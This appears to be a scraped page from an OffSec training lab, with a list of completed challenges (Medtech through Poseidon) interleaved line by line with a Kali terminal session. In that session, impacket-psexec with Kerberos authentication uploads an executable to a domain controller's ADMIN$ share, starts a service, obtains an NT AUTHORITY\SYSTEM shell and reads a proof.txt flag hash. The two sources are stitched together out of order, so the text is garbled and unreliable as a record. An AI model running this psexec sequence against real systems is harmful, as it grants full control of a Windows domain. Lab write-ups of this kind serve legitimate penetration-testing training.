 Achievements
┌──(kali㉿kali)-[~]
Medtech
└─$ impacket-psexec sub.poseidon.yzx/Administrator@dc01.poseidon.yzx -k -no-pass -target-ip 192.168.162.161
Never
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Challenge 2 - Relia
Never
[*] Requesting shares on 192.168.162.161.....
[*] Found writable share ADMIN$
[*] Uploading file fhXYowib.exe
Challenge 3 - Skylark
Never
[*] Opening SVCManager on 192.168.162.161.....
[*] Creating service SMNl on 192.168.162.161.....
Challenge 4 - OSCP A
Never
[*] Starting service SMNl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
Challenge 5 - OSCP B
Never
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
Challenge 6 - OSCP C
Never
nt authority\system
Challenge 7 - Zeus
Never
C:\Windows\system32> hostname
dc01
Challenge 8 - Poseidon
about 10 hours ago
C:\Windows\system32> type C:\Users\Administrator\Desktop\proof.txt
97c21bd3f2fcb9cec715d876b392e17c
© 2024 OffSec | Privacy | Terms of service
C:\Windows\system32>